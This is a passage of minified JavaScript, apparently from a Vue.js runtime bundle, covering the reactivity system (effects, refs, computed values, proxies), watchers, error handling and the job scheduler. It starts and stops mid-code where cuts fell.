jy="html,body,base,head,link,meta,style,title,address,article,aside,footer,header,hgroup,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot",Hy="svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistantLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view",qy="annotation,annotation-xml,maction,maligngroup,malignmark,math,menclose,merror,mfenced,mfrac,mfraction,mglyph,mi,mlabeledtr,mlongdiv,mmultiscripts,mn,mo,mover,mpadded,mphantom,mprescripts,mroot,mrow,ms,mscarries,mscarry,msgroup,msline,mspace,msqrt,msrow,mstack,mstyle,msub,msubsup,msup,mtable,mtd,mtext,mtr,munder,munderover,none,semantics",Uy="area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr",Wy=qn(jy),zy=qn(Hy),Ky=qn(qy),Gy=qn(Uy),Yy="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",Xy=qn(Yy);function $h(e){return!!e||e===""}function Jy(e,t){if(e.length!==t.length)return!1;let n=!0;for(let i=0;n&&i<e.length;i++)n=Cr(e[i],t[i]);return n}function Cr(e,t){if(e===t)return!0;let n=Yf(e),i=Yf(t);if(n||i)return n&&i?e.getTime()===t.getTime():!1;if(n=Dn(e),i=Dn(t),n||i)return e===t;if(n=Oe(e),i=Oe(t),n||i)return n&&i?Jy(e,t):!1;if(n=_t(e),i=_t(t),n||i){if(!n||!i)return!1;const r=Object.keys(e).length,s=Object.keys(t).length;if(r!==s)return!1;for(const a in e){const u=e.hasOwnProperty(a),d=t.hasOwnProperty(a);if(u&&!d||!u&&d||!Cr(e[a],t[a]))return!1}}return String(e)===String(t)}function Ll(e,t){return e.findIndex(n=>Cr(n,t))}const Fh=e=>!!(e&&e.__v_isRef===!0),Te=e=>Ge(e)?e:e==null?"":Oe(e)||_t(e)&&(e.toString===Lh||!He(e.toString))?Fh(e)?Te(e.value):JSON.stringify(e,Bh,2):String(e),Bh=(e,t)=>Fh(t)?Bh(e,t.value):Ts(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[i,r],s)=>(n[Fu(i,s)+" =>"]=r,n),{})}:ts(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>Fu(n))}:Dn(t)?Fu(t):_t(t)&&!Oe(t)&&!Ol(t)?String(t):t,Fu=(e,t="")=>{var n;return Dn(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};function Zy(e){return e==null?"initial":typeof e=="string"?e===""?" ":e:String(e)}let dn;class Vc{constructor(t=!1){this.detached=t,this._active=!0,this._on=0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=dn,!t&&dn&&(this.index=(dn.scopes||(dn.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].pause();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].resume();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].resume()}}run(t){if(this._active){const n=dn;try{return dn=this,t()}finally{dn=n}}}on(){++this._on===1&&(this.prevScope=dn,dn=this)}off(){this._on>0&&--this._on===0&&(dn=this.prevScope,this.prevScope=void 0)}stop(t){if(this._active){this._active=!1;let n,i;for(n=0,i=this.effects.length;n<i;n++)this.effects[n].stop();for(this.effects.length=0,n=0,i=this.cleanups.length;n<i;n++)this.cleanups[n]();if(this.cleanups.length=0,this.scopes){for(n=0,i=this.scopes.length;n<i;n++)this.scopes[n].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!t){const r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0}}}function jc(e){return new Vc(e)}function Hc(){return dn}function Vh(e,t=!1){dn&&dn.cleanups.push(e)}let Ot;const Bu=new WeakSet;class Co{constructor(t){this.fn=t,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,dn&&dn.active&&dn.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,Bu.has(this)&&(Bu.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||Hh(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,Jf(this),qh(this);const t=Ot,n=ci;Ot=this,ci=!0;try{return this.fn()}finally{Uh(this),Ot=t,ci=n,this.flags&=-3}}stop(){if(this.flags&1){for(let t=this.deps;t;t=t.nextDep)Wc(t);this.deps=this.depsTail=void 0,Jf(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?Bu.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){sc(this)&&this.run()}get dirty(){return sc(this)}}let jh=0,mo,yo;function Hh(e,t=!1){if(e.flags|=8,t){e.next=yo,yo=e;return}e.next=mo,mo=e}function qc(){jh++}function Uc(){if(--jh>0)return;if(yo){let t=yo;for(yo=void 0;t;){const n=t.next;t.next=void 0,t.flags&=-9,t=n}}let e;for(;mo;){let t=mo;for(mo=void 0;t;){const n=t.next;if(t.next=void 0,t.flags&=-9,t.flags&1)try{t.trigger()}catch(i){e||(e=i)}t=n}}if(e)throw e}function qh(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function Uh(e){let t,n=e.depsTail,i=n;for(;i;){const r=i.prevDep;i.version===-1?(i===n&&(n=r),Wc(i),Qy(i)):t=i,i.dep.activeLink=i.prevActiveLink,i.prevActiveLink=void 0,i=r}e.deps=t,e.depsTail=n}function sc(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(Wh(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function Wh(e){if(e.flags&4&&!(e.flags&16)||(e.flags&=-17,e.globalVersion===Eo)||(e.globalVersion=Eo,!e.isSSR&&e.flags&128&&(!e.deps&&!e._dirty||!sc(e))))return;e.flags|=2;const t=e.dep,n=Ot,i=ci;Ot=e,ci=!0;try{qh(e);const r=e.fn(e._value);(t.version===0||Sn(r,e._value))&&(e.flags|=128,e._value=r,t.version++)}catch(r){throw t.version++,r}finally{Ot=n,ci=i,Uh(e),e.flags&=-3}}function Wc(e,t=!1){const{dep:n,prevSub:i,nextSub:r}=e;if(i&&(i.nextSub=r,e.prevSub=void 0),r&&(r.prevSub=i,e.nextSub=void 0),n.subs===e&&(n.subs=i,!i&&n.computed)){n.computed.flags&=-5;for(let s=n.computed.deps;s;s=s.nextDep)Wc(s,!0)}!t&&!--n.sc&&n.map&&n.map.delete(n.key)}function Qy(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}function ev(e,t){e.effect instanceof Co&&(e=e.effect.fn);const n=new Co(e);t&&tt(n,t);try{n.run()}catch(r){throw n.stop(),r}const i=n.run.bind(n);return i.effect=n,i}function tv(e){e.effect.stop()}let ci=!0;const zh=[];function qi(){zh.push(ci),ci=!1}function Ui(){const e=zh.pop();ci=e===void 0?!0:e}function Jf(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const n=Ot;Ot=void 0;try{t()}finally{Ot=n}}}let Eo=0;class nv{constructor(t,n){this.sub=t,this.dep=n,this.version=n.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class Il{constructor(t){this.computed=t,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0,this.__v_skip=!0}track(t){if(!Ot||!ci||Ot===this.computed)return;let n=this.activeLink;if(n===void 0||n.sub!==Ot)n=this.activeLink=new nv(Ot,this),Ot.deps?(n.prevDep=Ot.depsTail,Ot.depsTail.nextDep=n,Ot.depsTail=n):Ot.deps=Ot.depsTail=n,Kh(n);else if(n.version===-1&&(n.version=this.version,n.nextDep)){const i=n.nextDep;i.prevDep=n.prevDep,n.prevDep&&(n.prevDep.nextDep=i),n.prevDep=Ot.depsTail,n.nextDep=void 0,Ot.depsTail.nextDep=n,Ot.depsTail=n,Ot.deps===n&&(Ot.deps=i)}return n}trigger(t){this.version++,Eo++,this.notify(t)}notify(t){qc();try{for(let n=this.subs;n;n=n.prevSub)n.sub.notify()&&n.sub.dep.notify()}finally{Uc()}}}function Kh(e){if(e.dep.sc++,e.sub.flags&4){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let i=t.deps;i;i=i.nextDep)Kh(i)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const rl=new WeakMap,Fr=Symbol(""),oc=Symbol(""),xo=Symbol("");function pn(e,t,n){if(ci&&Ot){let i=rl.get(e);i||rl.set(e,i=new Map);let r=i.get(n);r||(i.set(n,r=new Il),r.map=i,r.key=n),r.track()}}function Fi(e,t,n,i,r,s){const a=rl.get(e);if(!a){Eo++;return}const u=d=>{d&&d.trigger()};if(qc(),t==="clear")a.forEach(u);else{const d=Oe(e),g=d&&Nl(n);if(d&&n==="length"){const m=Number(i);a.forEach((b,T)=>{(T==="length"||T===xo||!Dn(T)&&T>=m)&&u(b)})}else switch((n!==void 0||a.has(void 0))&&u(a.get(n)),g&&u(a.get(xo)),t){case"add":d?g&&u(a.get("length")):(u(a.get(Fr)),Ts(e)&&u(a.get(oc)));break;case"delete":d||(u(a.get(Fr)),Ts(e)&&u(a.get(oc)));break;case"set":Ts(e)&&u(a.get(Fr));break}}Uc()}function iv(e,t){const n=rl.get(e);return n&&n.get(t)}function hs(e){const t=rt(e);return t===e?t:(pn(t,"iterate",xo),Mn(e)?t:t.map(hi))}function Dl(e){return pn(e=rt(e),"iterate",xo),e}function gr(e,t){return Ci(e)?fi(e)?Os(hi(t)):Os(t):hi(t)}const rv={__proto__:null,[Symbol.iterator](){return Vu(this,Symbol.iterator,e=>gr(this,e))},concat(...e){return hs(this).concat(...e.map(t=>Oe(t)?hs(t):t))},entries(){return Vu(this,"entries",e=>(e[1]=gr(this,e[1]),e))},every(e,t){return Mi(this,"every",e,t,void 0,arguments)},filter(e,t){return Mi(this,"filter",e,t,n=>n.map(i=>gr(this,i)),arguments)},find(e,t){return Mi(this,"find",e,t,n=>gr(this,n),arguments)},findIndex(e,t){return Mi(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return Mi(this,"findLast",e,t,n=>gr(this,n),arguments)},findLastIndex(e,t){return Mi(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return Mi(this,"forEach",e,t,void 0,arguments)},includes(...e){return ju(this,"includes",e)},indexOf(...e){return ju(this,"indexOf",e)},join(e){return hs(this).join(e)},lastIndexOf(...e){return ju(this,"lastIndexOf",e)},map(e,t){return Mi(this,"map",e,t,void 0,arguments)},pop(){return oo(this,"pop")},push(...e){return oo(this,"push",e)},reduce(e,...t){return Zf(this,"reduce",e,t)},reduceRight(e,...t){return Zf(this,"reduceRight",e,t)},shift(){return oo(this,"shift")},some(e,t){return Mi(this,"some",e,t,void 0,arguments)},splice(...e){return oo(this,"splice",e)},toReversed(){return hs(this).toReversed()},toSorted(e){return hs(this).toSorted(e)},toSpliced(...e){return hs(this).toSpliced(...e)},unshift(...e){return oo(this,"unshift",e)},values(){return Vu(this,"values",e=>gr(this,e))}};function Vu(e,t,n){const i=Dl(e),r=i[t]();return i!==e&&!Mn(e)&&(r._next=r.next,r.next=()=>{const s=r._next();return s.done||(s.value=n(s.value)),s}),r}const sv=Array.prototype;function Mi(e,t,n,i,r,s){const a=Dl(e),u=a!==e&&!Mn(e),d=a[t];if(d!==sv[t]){const b=d.apply(e,s);return u?hi(b):b}let g=n;a!==e&&(u?g=function(b,T){return n.call(this,gr(e,b),T,e)}:n.length>2&&(g=function(b,T){return n.call(this,b,T,e)}));const m=d.call(a,g,i);return u&&r?r(m):m}function Zf(e,t,n,i){const r=Dl(e);let s=n;return r!==e&&(Mn(e)?n.length>3&&(s=function(a,u,d){return n.call(this,a,u,d,e)}):s=function(a,u,d){return n.call(this,a,gr(e,u),d,e)}),r[t](s,...i)}function ju(e,t,n){const i=rt(e);pn(i,"iterate",xo);const r=i[t](...n);return(r===-1||r===!1)&&Vo(n[0])?(n[0]=rt(n[0]),i[t](...n)):r}function oo(e,t,n=[]){qi(),qc();const i=rt(e)[t].apply(e,n);return Uc(),Ui(),i}const ov=qn("__proto__,__v_isRef,__isVue"),Gh=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(Dn));function av(e){Dn(e)||(e=String(e));const t=rt(this);return pn(t,"has",e),t.hasOwnProperty(e)}class Yh{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,i){if(n==="__v_skip")return t.__v_skip;const r=this._isReadonly,s=this._isShallow;if(n==="__v_isReactive")return!r;if(n==="__v_isReadonly")return r;if(n==="__v_isShallow")return s;if(n==="__v_raw")return i===(r?s?tp:ep:s?Qh:Zh).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(i)?t:void 0;const a=Oe(t);if(!r){let d;if(a&&(d=rv[n]))return d;if(n==="hasOwnProperty")return av}const u=Reflect.get(t,n,Ft(t)?t:i);if((Dn(n)?Gh.has(n):ov(n))||(r||pn(t,"get",n),s))return u;if(Ft(u)){const d=a&&Nl(n)?u:u.value;return r&&_t(d)?sl(d):d}return _t(u)?r?sl(u):Bo(u):u}}class Xh extends Yh{constructor(t=!1){super(!1,t)}set(t,n,i,r){let s=t[n];const a=Oe(t)&&Nl(n);if(!this._isShallow){const g=Ci(s);if(!Mn(i)&&!Ci(i)&&(s=rt(s),i=rt(i)),!a&&Ft(s)&&!Ft(i))return g||(s.value=i),!0}const u=a?Number(n)<t.length:yt(t,n),d=Reflect.set(t,n,i,Ft(t)?t:r);return t===rt(r)&&(u?Sn(i,s)&&Fi(t,"set",n,i):Fi(t,"add",n,i)),d}deleteProperty(t,n){const i=yt(t,n);t[n];const r=Reflect.deleteProperty(t,n);return r&&i&&Fi(t,"delete",n,void 0),r}has(t,n){const i=Reflect.has(t,n);return(!Dn(n)||!Gh.has(n))&&pn(t,"has",n),i}ownKeys(t){return pn(t,"iterate",Oe(t)?"length":Fr),Reflect.ownKeys(t)}}class Jh extends Yh{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const lv=new Xh,uv=new Jh,cv=new Xh(!0),fv=new Jh(!0),ac=e=>e,Aa=e=>Reflect.getPrototypeOf(e);function dv(e,t,n){return function(...i){const r=this.__v_raw,s=rt(r),a=Ts(s),u=e==="entries"||e===Symbol.iterator&&a,d=e==="keys"&&a,g=r[e](...i),m=n?ac:t?Os:hi;return!t&&pn(s,"iterate",d?oc:Fr),{next(){const{value:b,done:T}=g.next();return T?{value:b,done:T}:{value:u?[m(b[0]),m(b[1])]:m(b),done:T}},[Symbol.iterator](){return this}}}}function ka(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function hv(e,t){const n={get(r){const s=this.__v_raw,a=rt(s),u=rt(r);e||(Sn(r,u)&&pn(a,"get",r),pn(a,"get",u));const{has:d}=Aa(a),g=t?ac:e?Os:hi;if(d.call(a,r))return g(s.get(r));if(d.call(a,u))return g(s.get(u));s!==a&&s.get(r)},get size(){const r=this.__v_raw;return!e&&pn(rt(r),"iterate",Fr),r.size},has(r){const s=this.__v_raw,a=rt(s),u=rt(r);return e||(Sn(r,u)&&pn(a,"has",r),pn(a,"has",u)),r===u?s.has(r):s.has(r)||s.has(u)},forEach(r,s){const a=this,u=a.__v_raw,d=rt(u),g=t?ac:e?Os:hi;return!e&&pn(d,"iterate",Fr),u.forEach((m,b)=>r.call(s,g(m),g(b),a))}};return tt(n,e?{add:ka("add"),set:ka("set"),delete:ka("delete"),clear:ka("clear")}:{add(r){!t&&!Mn(r)&&!Ci(r)&&(r=rt(r));const s=rt(this);return Aa(s).has.call(s,r)||(s.add(r),Fi(s,"add",r,r)),this},set(r,s){!t&&!Mn(s)&&!Ci(s)&&(s=rt(s));const a=rt(this),{has:u,get:d}=Aa(a);let g=u.call(a,r);g||(r=rt(r),g=u.call(a,r));const m=d.call(a,r);return a.set(r,s),g?Sn(s,m)&&Fi(a,"set",r,s):Fi(a,"add",r,s),this},delete(r){const s=rt(this),{has:a,get:u}=Aa(s);let d=a.call(s,r);d||(r=rt(r),d=a.call(s,r)),u&&u.call(s,r);const g=s.delete(r);return d&&Fi(s,"delete",r,void 0),g},clear(){const r=rt(this),s=r.size!==0,a=r.clear();return s&&Fi(r,"clear",void 0,void 0),a}}),["keys","values","entries",Symbol.iterator].forEach(r=>{n[r]=dv(r,e,t)}),n}function $l(e,t){const n=hv(e,t);return(i,r,s)=>r==="__v_isReactive"?!e:r==="__v_isReadonly"?e:r==="__v_raw"?i:Reflect.get(yt(n,r)&&r in i?n:i,r,s)}const pv={get:$l(!1,!1)},gv={get:$l(!1,!0)},mv={get:$l(!0,!1)},yv={get:$l(!0,!0)},Zh=new WeakMap,Qh=new WeakMap,ep=new WeakMap,tp=new WeakMap;function vv(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function bv(e){return e.__v_skip||!Object.isExtensible(e)?0:vv(Ny(e))}function Bo(e){return Ci(e)?e:Fl(e,!1,lv,pv,Zh)}function np(e){return Fl(e,!1,cv,gv,Qh)}function sl(e){return Fl(e,!0,uv,mv,ep)}function _v(e){return Fl(e,!0,fv,yv,tp)}function Fl(e,t,n,i,r){if(!_t(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const s=bv(e);if(s===0)return e;const a=r.get(e);if(a)return a;const u=new Proxy(e,s===2?i:n);return r.set(e,u),u}function fi(e){return Ci(e)?fi(e.__v_raw):!!(e&&e.__v_isReactive)}function Ci(e){return!!(e&&e.__v_isReadonly)}function Mn(e){return!!(e&&e.__v_isShallow)}function Vo(e){return e?!!e.__v_raw:!1}function rt(e){const t=e&&e.__v_raw;return t?rt(t):e}function Bl(e){return!yt(e,"__v_skip")&&Object.isExtensible(e)&&Ih(e,"__v_skip",!0),e}const hi=e=>_t(e)?Bo(e):e,Os=e=>_t(e)?sl(e):e;function Ft(e){return e?e.__v_isRef===!0:!1}function wi(e){return rp(e,!1)}function ip(e){return rp(e,!0)}function rp(e,t){return Ft(e)?e:new Sv(e,t)}class Sv{constructor(t,n){this.dep=new Il,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=n?t:rt(t),this._value=n?t:hi(t),this.__v_isShallow=n}get value(){return this.dep.track(),this._value}set value(t){const n=this._rawValue,i=this.__v_isShallow||Mn(t)||Ci(t);t=i?t:rt(t),Sn(t,n)&&(this._rawValue=t,this._value=i?t:hi(t),this.dep.trigger())}}function wv(e){e.dep&&e.dep.trigger()}function jo(e){return Ft(e)?e.value:e}function Tv(e){return He(e)?e():jo(e)}const Cv={get:(e,t,n)=>t==="__v_raw"?e:jo(Reflect.get(e,t,n)),set:(e,t,n,i)=>{const r=e[t];return Ft(r)&&!Ft(n)?(r.value=n,!0):Reflect.set(e,t,n,i)}};function zc(e){return fi(e)?e:new Proxy(e,Cv)}class Ev{constructor(t){this.__v_isRef=!0,this._value=void 0;const n=this.dep=new Il,{get:i,set:r}=t(n.track.bind(n),n.trigger.bind(n));this._get=i,this._set=r}get value(){return this._value=this._get()}set value(t){this._set(t)}}function sp(e){return new Ev(e)}function op(e){const t=Oe(e)?new Array(e.length):{};for(const n in e)t[n]=ap(e,n);return t}class xv{constructor(t,n,i){this._object=t,this._key=n,this._defaultValue=i,this.__v_isRef=!0,this._value=void 0,this._raw=rt(t);let r=!0,s=t;if(!Oe(t)||!Nl(String(n)))do r=!Vo(s)||Mn(s);while(r&&(s=s.__v_raw));this._shallow=r}get value(){let t=this._object[this._key];return this._shallow&&(t=jo(t)),this._value=t===void 0?this._defaultValue:t}set value(t){if(this._shallow&&Ft(this._raw[this._key])){const n=this._object[this._key];if(Ft(n)){n.value=t;return}}this._object[this._key]=t}get dep(){return iv(this._raw,this._key)}}class Av{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0,this._value=void 0}get value(){return this._value=this._getter()}}function kv(e,t,n){return Ft(e)?e:He(e)?new Av(e):_t(e)&&arguments.length>1?ap(e,t,n):wi(e)}function ap(e,t,n){return new xv(e,t,n)}class Ov{constructor(t,n,i){this.fn=t,this.setter=n,this._value=void 0,this.dep=new Il(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=Eo-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!n,this.isSSR=i}notify(){if(this.flags|=16,!(this.flags&8)&&Ot!==this)return Hh(this,!0),!0}get value(){const t=this.dep.track();return Wh(this),t&&(t.version=this.dep.version),this._value}set value(t){this.setter&&this.setter(t)}}function Nv(e,t,n=!1){let i,r;return He(e)?i=e:(i=e.get,r=e.set),new Ov(i,r,n)}const Pv={GET:"get",HAS:"has",ITERATE:"iterate"},Mv={SET:"set",ADD:"add",DELETE:"delete",CLEAR:"clear"},Oa={},ol=new WeakMap;let mr;function Rv(){return mr}function lp(e,t=!1,n=mr){if(n){let i=ol.get(n);i||ol.set(n,i=[]),i.push(e)}}function Lv(e,t,n=st){const{immediate:i,deep:r,once:s,scheduler:a,augmentJob:u,call:d}=n,g=O=>r?O:Mn(O)||r===!1||r===0?Bi(O,1):Bi(O);let m,b,T,A,w=!1,x=!1;if(Ft(e)?(b=()=>e.value,w=Mn(e)):fi(e)?(b=()=>g(e),w=!0):Oe(e)?(x=!0,w=e.some(O=>fi(O)||Mn(O)),b=()=>e.map(O=>{if(Ft(O))return O.value;if(fi(O))return g(O);if(He(O))return d?d(O,2):O()})):He(e)?t?b=d?()=>d(e,2):e:b=()=>{if(T){qi();try{T()}finally{Ui()}}const O=mr;mr=m;try{return d?d(e,3,[A]):e(A)}finally{mr=O}}:b=an,t&&r){const O=b,I=r===!0?1/0:r;b=()=>Bi(O(),I)}const H=Hc(),V=()=>{m.stop(),H&&H.active&&Fc(H.effects,m)};if(s&&t){const O=t;t=(...I)=>{O(...I),V()}}let J=x?new Array(e.length).fill(Oa):Oa;const R=O=>{if(!(!(m.flags&1)||!m.dirty&&!O))if(t){const I=m.run();if(r||w||(x?I.some((U,c)=>Sn(U,J[c])):Sn(I,J))){T&&T();const U=mr;mr=m;try{const c=[I,J===Oa?void 0:x&&J[0]===Oa?[]:J,A];J=I,d?d(t,3,c):t(...c)}finally{mr=U}}}else m.run()};return u&&u(R),m=new Co(b),m.scheduler=a?()=>a(R,!1):R,A=O=>lp(O,!1,m),T=m.onStop=()=>{const O=ol.get(m);if(O){if(d)d(O,4);else for(const I of O)I();ol.delete(m)}},t?i?R(!0):J=m.run():a?a(R.bind(null,!0),!0):m.run(),V.pause=m.pause.bind(m),V.resume=m.resume.bind(m),V.stop=V,V}function Bi(e,t=1/0,n){if(t<=0||!_t(e)||e.__v_skip||(n=n||new Map,(n.get(e)||0)>=t))return e;if(n.set(e,t),t--,Ft(e))Bi(e.value,t,n);else if(Oe(e))for(let i=0;i<e.length;i++)Bi(e[i],t,n);else if(ts(e)||Ts(e))e.forEach(i=>{Bi(i,t,n)});else if(Ol(e)){for(const i in e)Bi(e[i],t,n);for(const i of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,i)&&Bi(e[i],t,n)}return e}const up=[];function Iv(e){up.push(e)}function Dv(){up.pop()}function $v(e,t){}const Fv={SETUP_FUNCTION:0,0:"SETUP_FUNCTION",RENDER_FUNCTION:1,1:"RENDER_FUNCTION",NATIVE_EVENT_HANDLER:5,5:"NATIVE_EVENT_HANDLER",COMPONENT_EVENT_HANDLER:6,6:"COMPONENT_EVENT_HANDLER",VNODE_HOOK:7,7:"VNODE_HOOK",DIRECTIVE_HOOK:8,8:"DIRECTIVE_HOOK",TRANSITION_HOOK:9,9:"TRANSITION_HOOK",APP_ERROR_HANDLER:10,10:"APP_ERROR_HANDLER",APP_WARN_HANDLER:11,11:"APP_WARN_HANDLER",FUNCTION_REF:12,12:"FUNCTION_REF",ASYNC_COMPONENT_LOADER:13,13:"ASYNC_COMPONENT_LOADER",SCHEDULER:14,14:"SCHEDULER",COMPONENT_UPDATE:15,15:"COMPONENT_UPDATE",APP_UNMOUNT_CLEANUP:16,16:"APP_UNMOUNT_CLEANUP"},Bv={sp:"serverPrefetch hook",bc:"beforeCreate hook",c:"created hook",bm:"beforeMount hook",m:"mounted hook",bu:"beforeUpdate hook",u:"updated",bum:"beforeUnmount hook",um:"unmounted hook",a:"activated hook",da:"deactivated hook",ec:"errorCaptured hook",rtc:"renderTracked hook",rtg:"renderTriggered hook",0:"setup function",1:"render function",2:"watcher getter",3:"watcher callback",4:"watcher cleanup function",5:"native event handler",6:"component event handler",7:"vnode hook",8:"directive hook",9:"transition hook",10:"app errorHandler",11:"app warnHandler",12:"ref function",13:"async component loader",14:"scheduler flush",15:"component update",16:"app unmount cleanup function"};function Hs(e,t,n,i){try{return i?e(...i):e()}catch(r){is(r,t,n)}}function ei(e,t,n,i){if(He(e)){const r=Hs(e,t,n,i);return r&&Bc(r)&&r.catch(s=>{is(s,t,n)}),r}if(Oe(e)){const r=[];for(let s=0;s<e.length;s++)r.push(ei(e[s],t,n,i));return r}}function is(e,t,n,i=!0){const r=t?t.vnode:null,{errorHandler:s,throwUnhandledErrorInProduction:a}=t&&t.appContext.config||st;if(t){let u=t.parent;const d=t.proxy,g=`https://vuejs.org/error-reference/#runtime-${n}`;for(;u;){const m=u.ec;if(m){for(let b=0;b<m.length;b++)if(m[b](e,d,g)===!1)return}u=u.parent}if(s){qi(),Hs(s,null,10,[e,d,g]),Ui();return}}Vv(e,n,r,i,a)}function Vv(e,t,n,i=!0,r=!1){if(r)throw e;console.error(e)}const wn=[];let _i=-1;const xs=[];let yr=null,ys=0;const cp=Promise.resolve();let al=null;function Ho(e){const t=al||cp;return e?t.then(this?e.bind(this):e):t}function jv(e){let t=_i+1,n=wn.length;for(;t<n;){const i=t+n>>>1,r=wn[i],s=ko(r);s<e||s===e&&r.flags&2?t=i+1:n=i}return t}function Kc(e){if(!(e.flags&1)){const t=ko(e),n=wn[wn.length-1];!n||!(e.flags&2)&&t>=ko(n)?wn.push(e):wn.splice(jv(t),0,e),e.flags|=1,fp()}}function fp(){al||(al=cp.then(dp))}function Ao(e){Oe(e)?xs.push(...e):yr&&e.id===-1?yr.splice(ys+1,0,e):e.flags&1||(xs.push(e),e.flags|=1),fp()}function Qf(e,t,n=_i+1){for(;n<wn.length;n++){const i=wn[n];if(i&&i.flags&2){if(e&&i.id!==e.uid)continue;wn.splice(n,1),n--,i.flags&4&&(i.flags&=-2),i(),i.flags&4||(i.flags&=-2)}}}function ll(e){if(xs.length){const t=[...new Set(xs)].sort((n,i)=>ko(n)-ko(i));if(xs.length=0,yr){yr.push(...t);return}for(yr=t,ys=0;ys<yr.length;ys++){const n=yr[ys];n.flags&4&&(n.flags&=-2),n.flags&8||n(),n.flags&=-2}yr=null,ys=0}}const ko=e=>e.id==null?e.flags&2?-1:1/0:e.id;function dp(e){try{for(_i=0;_i<wn.length;_i++){const t=wn[_i];t&&!(t.flags&8)&&(t.flags&4&&(t.flags&=-2),Hs(t,t.i,t.i?15:14),t.flags&4||(t.flags&=-2))}}finally{for(;_i<wn.length;_i++){const t=wn[_i];t&&(t.flags&=-2)}_i=-1,wn.length=0,ll(),al=null,(wn.length||xs.length)&&dp()}}let vs,Na=[];function hp(e,t){var n,i;vs=e,vs?(vs.enabled=!0,Na.forEach(({event:r,args:s})=>vs.emit(r,...s)),Na=[]):typeof window<"u"&&window.HTMLElement&&!((i=(n=window.navigator)==null?void 0:n.userAgent)!=null&&i.includes("jsdom"))?((t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(s=>{hp(s,t)}),setTimeout(()=>{vs||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,Na=[])},3e3)):Na=[]}let on=null,Vl=null;function Oo(e){const t=on;return on=e,Vl=e&&e.type.__scopeId||null,t}function Hv(e){Vl=e}function qv(){Vl=null}const Uv=e=>ut;function ut(e,t=on,n){if(!t||e._n)return e;const i=(...r)=>{i._d&&Mo(-1);const s=Oo(t);let a;try{a=e(...r)}finally{Oo(s),i._d&&Mo(1)}return a};return i._n=!0,i._c=!0,i._d=!0,i}function Ti(e,t){if(on===null)return e;const n=zo(on),i=e.dirs||(e.dirs=[]);for(let 